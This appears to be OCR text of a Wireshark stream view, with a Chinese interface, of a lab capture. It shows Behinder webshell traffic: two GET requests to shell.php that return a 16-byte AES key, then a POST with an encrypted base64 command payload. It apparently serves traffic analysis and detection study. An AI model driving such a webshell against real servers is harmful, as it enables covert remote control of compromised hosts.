 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · Behinder.pcapng
GET /Webshell/Behinder2/shell.php?pass=376 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/
6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.91.155
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 14:20:40 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=1av9es2dg2llcta833bndlglk3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
253a7d2e1a783b8dGET /Webshell/Behinder2/shell.php?pass=852 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/
6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.91.155
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 14:20:40 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=2l912j52gbacjeon48uvm9u345; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
由服务器生成的16位AES密钥
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
d7801c2db85e255bPOST /Webshell/Behinder2/shell.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=2l912j52gbacjeon48uvm9u345; path=/
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/
6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.91.155
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
s3cWLdh7TKTcFtaSFxDTtB26m+OAsf7L3flyABjYhdu+4Ti7jv5YtVK0uIUqu3aVURrJSVNDLCPGra1HTFc7jkM9wVwoOB2iEEGzyHnkd3K5
bslZfFlfTP1aWilA2oWD0PsB7t9aFHuEo492uGA5Pjs/
分组 31。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话（171 kB）
Show data as ASCII
查找：
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help